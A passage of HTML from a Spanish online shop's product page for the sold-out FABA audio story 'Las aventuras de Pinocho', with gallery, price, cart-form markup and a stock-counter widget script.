        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="42989312737612">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-42989309919564"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=416" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-42989312737612"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=416" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/cuentos-las-aventuras-de-pinocho-faba"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Cuentos Las aventuras de Pinocho FABA
                </h1>
                <a href="/products/cuentos-las-aventuras-de-pinocho-faba" class="product__title">
                  <h2 class="h1">
                    Cuentos Las aventuras de Pinocho FABA
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €12,90 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €12,90 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46832640131404">
                  
<input type="hidden" name="product-id" value="8622788739404" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8622788739404'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Cuentos Las aventuras de Pinocho FABA</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Cuentos Las aventuras de Pinocho FABA</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46832640131404"
          >Default Title - €12,90 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="8622788739404" data-variant_id="46832640131404" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46832640131404"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agotado
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8622788739404" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46832640131404"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"];
    const productId = 8622788739404;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 46832640131404,
        inventory_quantity: 0,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 0;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 46832640131404;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cuentos Las aventuras de Pinocho FABA
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €12,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €12,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
